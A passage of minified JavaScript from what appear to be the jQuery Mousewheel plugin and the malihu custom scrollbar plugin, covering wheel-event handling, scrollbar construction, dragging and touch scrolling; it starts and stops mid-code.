t?c(e,t,n):c(e,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(m?" js "+x.join(" "):""),p}(this,this.document),!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){function t(t){var r=t||window.event,s=l.call(arguments,1),c=0,u=0,h=0,f=0,p=0,m=0;if(t=e.event.fix(r),t.type="mousewheel","detail"in r&&(h=-1*r.detail),"wheelDelta"in r&&(h=r.wheelDelta),"wheelDeltaY"in r&&(h=r.wheelDeltaY),"wheelDeltaX"in r&&(u=-1*r.wheelDeltaX),"axis"in r&&r.axis===r.HORIZONTAL_AXIS&&(u=-1*h,h=0),c=0===h?u:h,"deltaY"in r&&(h=-1*r.deltaY,c=h),"deltaX"in r&&(u=r.deltaX,0===h&&(c=-1*u)),0!==h||0!==u){if(1===r.deltaMode){var g=e.data(this,"mousewheel-line-height");c*=g,h*=g,u*=g}else if(2===r.deltaMode){var v=e.data(this,"mousewheel-page-height");c*=v,h*=v,u*=v}if(f=Math.max(Math.abs(h),Math.abs(u)),(!a||a>f)&&(a=f,i(r,f)&&(a/=40)),i(r,f)&&(c/=40,u/=40,h/=40),c=Math[c>=1?"floor":"ceil"](c/a),u=Math[u>=1?"floor":"ceil"](u/a),h=Math[h>=1?"floor":"ceil"](h/a),d.settings.normalizeOffset&&this.getBoundingClientRect){var T=this.getBoundingClientRect();p=t.clientX-T.left,m=t.clientY-T.top}return t.deltaX=u,t.deltaY=h,t.deltaFactor=a,t.offsetX=p,t.offsetY=m,t.deltaMode=0,s.unshift(t,c,u,h),o&&clearTimeout(o),o=setTimeout(n,200),(e.event.dispatch||e.event.handle).apply(this,s)}}function n(){a=null}function i(e,t){return d.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120===0}var o,a,r=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],s="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var c=r.length;c;)e.event.fixHooks[r[--c]]=e.event.mouseHooks;var d=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var n=s.length;n;)this.addEventListener(s[--n],t,!1);else this.onmousewheel=t;e.data(this,"mousewheel-line-height",d.getLineHeight(this)),e.data(this,"mousewheel-page-height",d.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var n=s.length;n;)this.removeEventListener(s[--n],t,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var n=e(t),i=n["offsetParent"in e.fn?"offsetParent":"parent"]();return i.length||(i=e("body")),parseInt(i.css("fontSize"),10)||parseInt(n.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var n="function"==typeof define&&define.amd,i="undefined"!=typeof module&&module.exports,o="https:"==document.location.protocol?"https:":"http:",a="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";n||(i?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+o+"//"+a+"%3E%3C/script%3E"))),t()}(function(){var t,n="mCustomScrollbar",i="mCS",o=".mCustomScrollbar",a={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,s={},l=window.attachEvent&&!window.addEventListener?1:0,c=!1,d=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},a,t),n=h.call(this);if(t.live){var l=t.liveSelector||this.selector||o,c=e(l);if("off"===t.live)return void p(l);s[l]=setTimeout(function(){c.mCustomScrollbar(t),"once"===t.live&&c.length&&p(l)},500)}else p(l);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":m(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),f(t),e(n).each(function(){var n=e(this);if(!n.data(i)){n.data(i,{idx:++r,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:n.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var o=n.data(i),a=o.opt,s=n.data("mcs-axis"),l=n.data("mcs-scrollbar-position"),c=n.data("mcs-theme");s&&(a.axis=s),l&&(a.scrollbarPosition=l),c&&(a.theme=c,f(a)),v.call(this),o&&a.callbacks.onCreate&&"function"==typeof a.callbacks.onCreate&&a.callbacks.onCreate.call(this),e("#mCSB_"+o.idx+"_container img:not(."+d[2]+")").addClass(d[2]),u.update.call(null,n)}})},update:function(t,n){var o=t||h.call(this);return e(o).each(function(){var t=e(this);if(t.data(i)){var o=t.data(i),a=o.opt,r=e("#mCSB_"+o.idx+"_container"),s=e("#mCSB_"+o.idx),l=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];if(!r.length)return;o.tweenRunning&&V(t),n&&o&&a.callbacks.onBeforeUpdate&&"function"==typeof a.callbacks.onBeforeUpdate&&a.callbacks.onBeforeUpdate.call(this),t.hasClass(d[3])&&t.removeClass(d[3]),t.hasClass(d[4])&&t.removeClass(d[4]),s.css("max-height","none"),s.height()!==t.height()&&s.css("max-height",t.height()),E.call(this),"y"===a.axis||a.advanced.autoExpandHorizontalScroll||r.css("width",T(r)),o.overflowed=D.call(this),k.call(this),a.autoDraggerLength&&y.call(this),C.call(this),O.call(this);var c=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==a.axis&&(o.overflowed[0]?l[0].height()>l[0].parent().height()?I.call(this):(X(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}),o.contentReset.y=null):(I.call(this),"y"===a.axis?R.call(this):"yx"===a.axis&&o.overflowed[1]&&X(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==a.axis&&(o.overflowed[1]?l[1].width()>l[1].parent().width()?I.call(this):(X(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}),o.contentReset.x=null):(I.call(this),"x"===a.axis?R.call(this):"yx"===a.axis&&o.overflowed[0]&&X(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),n&&o&&(2===n&&a.callbacks.onImageLoad&&"function"==typeof a.callbacks.onImageLoad?a.callbacks.onImageLoad.call(this):3===n&&a.callbacks.onSelectorChange&&"function"==typeof a.callbacks.onSelectorChange?a.callbacks.onSelectorChange.call(this):a.callbacks.onUpdate&&"function"==typeof a.callbacks.onUpdate&&a.callbacks.onUpdate.call(this)),W.call(this)}})},scrollTo:function(t,n){if("undefined"!=typeof t&&null!=t){var o=h.call(this);return e(o).each(function(){var o=e(this);if(o.data(i)){var a=o.data(i),r=a.opt,s={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},l=e.extend(!0,{},s,n),c=q.call(this,t),d=l.scrollInertia>0&&l.scrollInertia<17?17:l.scrollInertia;c[0]=z.call(this,c[0],"y"),c[1]=z.call(this,c[1],"x"),l.moveDragger&&(c[0]*=a.scrollRatio.y,c[1]*=a.scrollRatio.x),l.dur=oe()?0:d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==r.axis&&a.overflowed[0]&&(l.dir="y",l.overwrite="all",X(o,c[0].toString(),l)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==r.axis&&a.overflowed[1]&&(l.dir="x",l.overwrite="none",X(o,c[1].toString(),l))},l.timeout)}})}},stop:function(){var t=h.call(this);return e(t).each(function(){var t=e(this);t.data(i)&&V(t)})},disable:function(t){var n=h.call(this);return e(n).each(function(){
var n=e(this);n.data(i)&&(n.data(i),W.call(this,"remove"),R.call(this),t&&I.call(this),k.call(this,!0),n.addClass(d[3]))})},destroy:function(){var t=h.call(this);return e(t).each(function(){var o=e(this);if(o.data(i)){var a=o.data(i),r=a.opt,s=e("#mCSB_"+a.idx),l=e("#mCSB_"+a.idx+"_container"),c=e(".mCSB_"+a.idx+"_scrollbar");r.live&&p(r.liveSelector||e(t).selector),W.call(this,"remove"),R.call(this),I.call(this),o.removeData(i),Q(this,"mcs"),c.remove(),l.find("img."+d[2]).removeClass(d[2]),s.replaceWith(l.contents()),o.removeClass(n+" _"+i+"_"+a.idx+" "+d[6]+" "+d[7]+" "+d[5]+" "+d[3]).addClass(d[4])}})}},h=function(){return"object"!=typeof e(this)||e(this).length<1?o:this},f=function(t){var n=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],i=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],o=["minimal","minimal-dark"],a=["minimal","minimal-dark"],r=["minimal","minimal-dark"];t.autoDraggerLength=!(e.inArray(t.theme,n)>-1)&&t.autoDraggerLength,t.autoExpandScrollbar=!(e.inArray(t.theme,i)>-1)&&t.autoExpandScrollbar,t.scrollButtons.enable=!(e.inArray(t.theme,o)>-1)&&t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,a)>-1||t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?"outside":t.scrollbarPosition},p=function(e){s[e]&&(clearTimeout(s[e]),Q(s,e))},m=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},g=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var t=e(this),o=t.data(i),a=o.opt,r=a.autoExpandScrollbar?" "+d[1]+"_expand":"",s=["<div id='mCSB_"+o.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+o.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+o.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+o.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+o.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+o.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],l="yx"===a.axis?"mCSB_vertical_horizontal":"x"===a.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===a.axis?s[0]+s[1]:"x"===a.axis?s[1]:s[0],u="yx"===a.axis?"<div id='mCSB_"+o.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",h=a.autoHideScrollbar?" "+d[6]:"",f="x"!==a.axis&&"rtl"===o.langDir?" "+d[7]:"";a.setWidth&&t.css("width",a.setWidth),a.setHeight&&t.css("height",a.setHeight),a.setLeft="y"!==a.axis&&"rtl"===o.langDir?"989999px":a.setLeft,t.addClass(n+" _"+i+"_"+o.idx+h+f).wrapInner("<div id='mCSB_"+o.idx+"' class='mCustomScrollBox mCS-"+a.theme+" "+l+"'><div id='mCSB_"+o.idx+"_container' class='mCSB_container' style='position:relative; top:"+a.setTop+"; left:"+a.setLeft+";' dir='"+o.langDir+"' /></div>");var p=e("#mCSB_"+o.idx),m=e("#mCSB_"+o.idx+"_container");"y"===a.axis||a.advanced.autoExpandHorizontalScroll||m.css("width",T(m)),"outside"===a.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),p.addClass("mCSB_outside").after(c)):(p.addClass("mCSB_inside").append(c),m.wrap(u)),_.call(this);var g=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},T=function(t){var n=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return e(this).outerWidth(!0)}).get())],i=t.parent().width();return n[0]>i?n[0]:n[1]>i?n[1]:"100%"},E=function(){var t=e(this),n=t.data(i),o=n.opt,a=e("#mCSB_"+n.idx+"_container");if(o.advanced.autoExpandHorizontalScroll&&"y"!==o.axis){a.css({width:"auto","min-width":0,"overflow-x":"scroll"});var r=Math.ceil(a[0].scrollWidth);3===o.advanced.autoExpandHorizontalScroll||2!==o.advanced.autoExpandHorizontalScroll&&r>a.parent().width()?a.css({width:r,"min-width":"100%","overflow-x":"inherit"}):a.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(a[0].getBoundingClientRect().right+.4)-Math.floor(a[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},_=function(){var t=e(this),n=t.data(i),o=n.opt,a=e(".mCSB_"+n.idx+"_scrollbar:first"),r=ne(o.scrollButtons.tabindex)?"tabindex='"+o.scrollButtons.tabindex+"'":"",s=["<a href='#' class='"+d[13]+"' "+r+" />","<a href='#' class='"+d[14]+"' "+r+" />","<a href='#' class='"+d[15]+"' "+r+" />","<a href='#' class='"+d[16]+"' "+r+" />"],l=["x"===o.axis?s[2]:s[0],"x"===o.axis?s[3]:s[1],s[2],s[3]];o.scrollButtons.enable&&a.prepend(l[0]).append(l[1]).next(".mCSB_scrollTools").prepend(l[2]).append(l[3])},y=function(){var t=e(this),n=t.data(i),o=e("#mCSB_"+n.idx),a=e("#mCSB_"+n.idx+"_container"),r=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],s=[o.height()/a.outerHeight(!1),o.width()/a.outerWidth(!1)],c=[parseInt(r[0].css("min-height")),Math.round(s[0]*r[0].parent().height()),parseInt(r[1].css("min-width")),Math.round(s[1]*r[1].parent().width())],d=l&&c[1]<c[0]?c[0]:c[1],u=l&&c[3]<c[2]?c[2]:c[3];r[0].css({height:d,"max-height":r[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":c[0]+"px"}),r[1].css({width:u,"max-width":r[1].parent().width()-10})},C=function(){var t=e(this),n=t.data(i),o=e("#mCSB_"+n.idx),a=e("#mCSB_"+n.idx+"_container"),r=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],s=[a.outerHeight(!1)-o.height(),a.outerWidth(!1)-o.width()],l=[s[0]/(r[0].parent().height()-r[0].height()),s[1]/(r[1].parent().width()-r[1].width())];n.scrollRatio={y:l[0],x:l[1]}},b=function(e,t,n){var i=n?d[0]+"_expanded":"",o=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(d[0]+" "+i),o.toggleClass(d[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(d[0]),o.removeClass(d[1])):(e.addClass(d[0]),o.addClass(d[1])))},D=function(){var t=e(this),n=t.data(i),o=e("#mCSB_"+n.idx),a=e("#mCSB_"+n.idx+"_container"),r=null==n.overflowed?a.height():a.outerHeight(!1),s=null==n.overflowed?a.width():a.outerWidth(!1),l=a[0].scrollHeight,c=a[0].scrollWidth;return l>r&&(r=l),c>s&&(s=c),[r>o.height(),s>o.width()]},I=function(){var t=e(this),n=t.data(i),o=n.opt,a=e("#mCSB_"+n.idx),r=e("#mCSB_"+n.idx+"_container"),s=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];if(V(t),("x"!==o.axis&&!n.overflowed[0]||"y"===o.axis&&n.overflowed[0])&&(s[0].add(r).css("top",0),X(t,"_resetY")),"y"!==o.axis&&!n.overflowed[1]||"x"===o.axis&&n.overflowed[1]){var l=dx=0;"rtl"===n.langDir&&(l=a.width()-r.outerWidth(!1),dx=Math.abs(l/n.scrollRatio.x)),r.css("left",l),s[1].css("left",dx),X(t,"_resetX")}},O=function(){function t(){r=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(r),L.call(n[0])):t()},100)}var n=e(this),o=n.data(i),a=o.opt;if(!o.bindEvents){if(K.call(this),a.contentTouchScroll&&x.call(this),S.call(this),a.mouseWheel.enable){var r;t()}F.call(this),$.call(this),a.advanced.autoScrollOnFocus&&B.call(this),a.scrollButtons.enable&&H.call(this),a.keyboard.enable&&j.call(this),o.bindEvents=!0}},R=function(){var t=e(this),n=t.data(i),o=n.opt,a=i+"_"+n.idx,r=".mCSB_"+n.idx+"_scrollbar",s=e("#mCSB_"+n.idx+",#mCSB_"+n.idx+"_container,#mCSB_"+n.idx+"_container_wrapper,"+r+" ."+d[12]+",#mCSB_"+n.idx+"_dragger_vertical,#mCSB_"+n.idx+"_dragger_horizontal,"+r+">a"),l=e("#mCSB_"+n.idx+"_container");o.advanced.releaseDraggableSelectors&&s.add(e(o.advanced.releaseDraggableSelectors)),o.advanced.extraDraggableSelectors&&s.add(e(o.advanced.extraDraggableSelectors)),n.bindEvents&&(e(document).add(e(!M()||top.document)).unbind("."+a),s.each(function(){e(this).unbind("."+a)}),clearTimeout(t[0]._focusTimeout),Q(t[0],"_focusTimeout"),clearTimeout(n.sequential.step),Q(n.sequential,"step"),clearTimeout(l[0].onCompleteTimeout),Q(l[0],"onCompleteTimeout"),n.bindEvents=!1)},k=function(t){var n=e(this),o=n.data(i),a=o.opt,r=e("#mCSB_"+o.idx+"_container_wrapper"),s=r.length?r:e("#mCSB_"+o.idx+"_container"),l=[e("#mCSB_"+o.idx+"_scrollbar_vertical"),e("#mCSB_"+o.idx+"_scrollbar_horizontal")],c=[l[0].find(".mCSB_dragger"),l[1].find(".mCSB_dragger")];"x"!==a.axis&&(o.overflowed[0]&&!t?(l[0].add(c[0]).add(l[0].children("a")).css("display","block"),s.removeClass(d[8]+" "+d[10])):(a.alwaysShowScrollbar?(2!==a.alwaysShowScrollbar&&c[0].css("display","none"),s.removeClass(d[10])):(l[0].css("display","none"),s.addClass(d[10])),s.addClass(d[8]))),"y"!==a.axis&&(o.overflowed[1]&&!t?(l[1].add(c[1]).add(l[1].children("a")).css("display","block"),s.removeClass(d[9]+" "+d[11])):(a.alwaysShowScrollbar?(2!==a.alwaysShowScrollbar&&c[1].css("display","none"),s.removeClass(d[11])):(l[1].css("display","none"),s.addClass(d[11])),s.addClass(d[9]))),o.overflowed[0]||o.overflowed[1]?n.removeClass(d[5]):n.addClass(d[5])},w=function(t){var n=t.type,i=t.target.ownerDocument!==document&&null!==frameElement?[e(frameElement).offset().top,e(frameElement).offset().left]:null,o=M()&&t.target.ownerDocument!==top.document&&null!==frameElement?[e(t.view.frameElement).offset().top,e(t.view.frameElement).offset().left]:[0,0];switch(n){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return i?[t.originalEvent.pageY-i[0]+o[0],t.originalEvent.pageX-i[1]+o[1],!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var a=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],r=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[a.screenY,a.screenX,r>1]:[a.pageY,a.pageX,r>1];default:return i?[t.pageY-i[0]+o[0],t.pageX-i[1]+o[1],!1]:[t.pageY,t.pageX,!1]}},K=function(){function t(e,t,i,o){if(f[0].idleTimer=d.scrollInertia<233?250:0,n.attr("id")===h[1])var a="x",l=(n[0].offsetLeft-t+o)*s.scrollRatio.x;else var a="y",l=(n[0].offsetTop-e+i)*s.scrollRatio.y;X(r,l.toString(),{dir:a,drag:!0})}var n,o,a,r=e(this),s=r.data(i),d=s.opt,u=i+"_"+s.idx,h=["mCSB_"+s.idx+"_dragger_vertical","mCSB_"+s.idx+"_dragger_horizontal"],f=e("#mCSB_"+s.idx+"_container"),p=e("#"+h[0]+",#"+h[1]),m=d.advanced.releaseDraggableSelectors?p.add(e(d.advanced.releaseDraggableSelectors)):p,g=d.advanced.extraDraggableSelectors?e(!M()||top.document).add(e(d.advanced.extraDraggableSelectors)):e(!M()||top.document);p.bind("contextmenu."+u,function(e){e.preventDefault()}).bind("mousedown."+u+" touchstart."+u+" pointerdown."+u+" MSPointerDown."+u,function(t){if(t.stopImmediatePropagation(),t.preventDefault(),ee(t)){c=!0,l&&(document.onselectstart=function(){return!1}),A.call(f,!1),V(r),n=e(this);var i=n.offset(),s=w(t)[0]-i.top,u=w(t)[1]-i.left,h=n.height()+i.top,p=n.width()+i.left;h>s&&s>0&&p>u&&u>0&&(o=s,a=u),b(n,"active",d.autoExpandScrollbar)}}).bind("touchmove."+u,function(e){e.stopImmediatePropagation(),e.preventDefault();var i=n.offset(),r=w(e)[0]-i.top,s=w(e)[1]-i.left;t(o,a,r,s)}),e(document).add(g).bind("mousemove."+u+" pointermove."+u+" MSPointerMove."+u,function(e){if(n){var i=n.offset(),r=w(e)[0]-i.top,s=w(e)[1]-i.left;if(o===r&&a===s)return;t(o,a,r,s)}}).add(m).bind("mouseup."+u+" touchend."+u+" pointerup."+u+" MSPointerUp."+u,function(){n&&(b(n,"active",d.autoExpandScrollbar),n=null),c=!1,l&&(document.onselectstart=null),A.call(f,!0)})},x=function(){function n(e){if(!te(e)||c||w(e)[2])return void(t=0);t=1,C=0,b=0,d=1,D.removeClass("mCS_touch_action");var n=K.offset();u=w(e)[0]-n.top,h=w(e)[1]-n.left,P=[w(e)[0],w(e)[1]]}function o(e){if(te(e)&&!c&&!w(e)[2]&&(O.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!b||C)&&d)){g=J();var t=k.offset(),n=w(e)[0]-t.top,i=w(e)[1]-t.left,o="mcsLinearOut";if(S.push(n),L.push(i),P[2]=Math.abs(w(e)[0]-P[0]),P[3]=Math.abs(w(e)[1]-P[1]),I.overflowed[0])var a=x[0].parent().height()-x[0].height(),r=u-n>0&&n-u>-(a*I.scrollRatio.y)&&(2*P[3]<P[2]||"yx"===O.axis);if(I.overflowed[1])var s=x[1].parent().width()-x[1].width(),f=h-i>0&&i-h>-(s*I.scrollRatio.x)&&(2*P[2]<P[3]||"yx"===O.axis);r||f?($||e.preventDefault(),C=1):(b=1,D.addClass("mCS_touch_action")),$&&e.preventDefault(),_="yx"===O.axis?[u-n,h-i]:"x"===O.axis?[null,h-i]:[u-n,null],K[0].idleTimer=250,I.overflowed[0]&&l(_[0],N,o,"y","all",!0),I.overflowed[1]&&l(_[1],N,o,"x",A,!0)}}function a(e){if(!te(e)||c||w(e)[2])return void(t=0);t=1,e.stopImmediatePropagation(),V(D),m=J();var n=k.offset();f=w(e)[0]-n.top,p=w(e)[1]-n.left,S=[],L=[]}function r(e){if(te(e)&&!c&&!w(e)[2]){d=0,e.stopImmediatePropagation(),C=0,b=0,v=J();var t=k.offset(),n=w(e)[0]-t.top,i=w(e)[1]-t.left;if(!(v-g>30)){E=1e3/(v-m);var o="mcsEaseOut",a=2.5>E,r=a?[S[S.length-2],L[L.length-2]]:[0,0];T=a?[n-r[0],i-r[1]]:[n-f,i-p];var u=[Math.abs(T[0]),Math.abs(T[1])];E=a?[Math.abs(T[0]/4),Math.abs(T[1]/4)]:[E,E];var h=[Math.abs(K[0].offsetTop)-T[0]*s(u[0]/E[0],E[0]),Math.abs(K[0].offsetLeft)-T[1]*s(u[1]/E[1],E[1])];_="yx"===O.axis?[h[0],h[1]]:"x"===O.axis?[null,h[1]]:[h[0],null],y=[4*u[0]+O.scrollInertia,4*u[1]+O.scrollInertia];var D=parseInt(O.contentTouchScroll)||0;_[0]=u[0]>D?_[0]:0,_[1]=u[1]>D?_[1]:0,I.overflowed[0]&&l(_[0],y[0],o,"y",A,!1),I.overflowed[1]&&l(_[1],y[1],o,"x",A,!1)}}}function s(e,t){var n=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?n[0]:n[3]:e>60?t>3?n[3]:n[2]:e>30?t>8?n[1]:t>6?n[0]:t>4?t:n[2]:t>8?t:n[3]}function l(e,t,n,i,o,a){e&&X(D,e.toString(),{dur:t,scrollEasing:n,dir:i,overwrite:o,drag:a})}var d,u,h,f,p,m,g,v,T,E,_,y,C,b,D=e(this),I=D.data(i),O=I.opt,R=i+"_"+I.idx,k=e("#mCSB_"+I.idx),K=e("#mCSB_"+I.idx+"_container"),x=[e("#mCSB_"+I.idx+"_dragger_vertical"),e("#mCSB_"+I.idx+"_dragger_horizontal")],S=[],L=[],N=0,A="yx"===O.axis?"none":"all",P=[],F=K.find("iframe"),B=["touchstart."+R+" pointerdown."+R+" MSPointerDown."+R,"touchmove."+R+" pointermove."+R+" MSPointerMove."+R,"touchend."+R+" pointerup."+R+" MSPointerUp."+R],$=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;K.bind(B[0],function(e){n(e)}).bind(B[1],function(e){o(e)}),k.bind(B[0],function(e){a(e)}).bind(B[2],function(e){r(e)}),F.length&&F.each(function(){e(this).bind("load",function(){M(this)&&e(this.contentDocument||this.contentWindow.document).bind(B[0],function(e){n(e),a(e)}).bind(B[1],function(e){o(e)}).bind(B[2],function(e){r(e)})})})},S=function(){function n(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function o(e,t,n){d.type=n&&a?"stepped":"stepless",d.scrollAmount=10,Y(r,e,t,"mcsLinearOut",n?60:null)}var a,r=e(this),s=r.data(i),l=s.opt,d=s.sequential,u=i+"_"+s.idx,h=e("#mCSB_"+s.idx+"_container"),f=h.parent();h.bind("mousedown."+u,function(){t||a||(a=1,c=!0)}).add(document).bind("mousemove."+u,function(e){if(!t&&a&&n()){var i=h.offset(),r=w(e)[0]-i.top+h[0].offsetTop,c=w(e)[1]-i.left+h[0].offsetLeft;r>0&&r<f.height()&&c>0&&c<f.width()?d.step&&o("off",null,"stepped"):("x"!==l.axis&&s.overflowed[0]&&(0>r?o("on",38):r>f.height()&&o("on",40)),"y"!==l.axis&&s.overflowed[1]&&(0>c?o("on",37):c>f.width()&&o("on",39)))}}).bind("mouseup."+u+" dragend."+u,function(){t||(a&&(a=0,o("off",null)),c=!1)})},L=function(){function t(t,i){if(V(n),!P(n,t.target)){var r="auto"!==a.mouseWheel.deltaFactor?parseInt(a.mouseWheel.deltaFactor):l&&t.deltaFactor<100?100:t.deltaFactor||100,d=a.scrollInertia;if("x"===a.axis||"x"===a.mouseWheel.axis)var u="x",h=[Math.round(r*o.scrollRatio.x),parseInt(a.mouseWheel.scrollAmount)],f="auto"!==a.mouseWheel.scrollAmount?h[1]:h[0]>=s.width()?.9*s.width():h[0],p=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetLeft),m=c[1][0].offsetLeft,g=c[1].parent().width()-c[1].width(),v="y"===a.mouseWheel.axis?t.deltaY||i:t.deltaX;else var u="y",h=[Math.round(r*o.scrollRatio.y),parseInt(a.mouseWheel.scrollAmount)],f="auto"!==a.mouseWheel.scrollAmount?h[1]:h[0]>=s.height()?.9*s.height():h[0],p=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetTop),m=c[0][0].offsetTop,g=c[0].parent().height()-c[0].height(),v=t.deltaY||i;"y"===u&&!o.overflowed[0]||"x"===u&&!o.overflowed[1]||((a.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(v=-v),a.mouseWheel.normalizeDelta&&(v=0>v?-1:1),(v>0&&0!==m||0>v&&m!==g||a.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),t.deltaFactor<5&&!a.mouseWheel.normalizeDelta&&(f=t.deltaFactor,d=17),X(n,(p-v*f).toString(),{dir:u,dur:d}))}}if(e(this).data(i)){var 